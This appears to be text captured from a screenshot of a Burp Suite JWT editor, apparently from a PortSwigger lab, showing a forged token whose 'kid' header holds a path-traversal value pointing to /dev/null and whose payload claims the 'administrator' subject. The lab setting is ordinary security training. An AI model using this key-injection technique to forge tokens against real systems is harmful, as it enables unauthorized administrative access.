 Request
1
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzM1MjM2NzR9.kumTAGqhgRcKzC3BtzQ9ah-
_YbL4kILVglhk1YQ-mJY
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
2
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
3
"exp": 1673523674
}
Format JSON
Compact JSON
Signature
92 E9 93 00 6A A1 81 17 0A CC 2D C1 B7 34 3D 6A
1F BF 61 B2 F8 90 82 D5 82 58 64 D5 84 3E 98 96
4
Attack Sign Encrypt